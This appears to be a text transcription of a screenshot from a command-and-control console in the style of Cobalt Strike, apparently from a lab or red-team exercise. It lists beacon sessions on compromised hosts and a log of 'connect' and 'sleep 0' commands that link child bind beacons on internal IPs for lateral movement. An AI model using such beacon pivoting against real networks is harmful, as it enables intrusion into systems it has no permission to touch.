 10.3.182.29 192.168.52.200 Exception: For inpu... admin ADMIN-PC bind_59764.exe 3328 x64
10.3.182.29 192.168.52.200 Exception: For inpu... httplisten admin ADMIN-PC bind_9999.exe 5044 x64
192.168.189.1 10.3.182.29 局域网 httplisten Lenovo ICON re.exe 28912 x64
Event Log X Beacon 10.3.182.29@28912 X Listeners X
[12/18 14:01:49] [*] Tasked to connect to 192.168.52.200:59764
[12/18 14:01:49] [+] host called home, sent: 25 bytes
[12/18 14:01:49] [+] established link to child beacon: 192.168.52.200
[12/18 14:01:49] beacon> sleep 0 [from: Beacon 192.168.52.200@3328]
[12/18 14:01:49] [*] Tasked beacon to become interactive
[12/18 14:01:49] [+] host called home, sent: 28 bytes
[12/18 14:12:21] [-] lost link to child beacon: 192.168.52.200
[12/18 15:10:25] beacon> connect 192.168.52.200 59764
[12/18 15:10:25] [*] Tasked to connect to 192.168.52.200:59764
[12/18 15:10:25] [+] host called home, sent: 25 bytes
[12/18 15:10:44] [-] Could not connect to target
[12/18 15:27:10] beacon> connect 192.168.52.200 9999
[12/18 15:27:10] [*] Tasked to connect to 192.168.52.200:9999
[12/18 15:27:11] [+] host called home, sent: 25 bytes
[12/18 15:27:11] [+] established link to child beacon: 192.168.52.200
[12/18 15:27:11] beacon> sleep 0 [from: Beacon 192.168.52.200@5044]
[12/18 15:27:11] [*] Tasked beacon to become interactive
[12/18 15:27:11] [+] host called home, sent: 28 bytes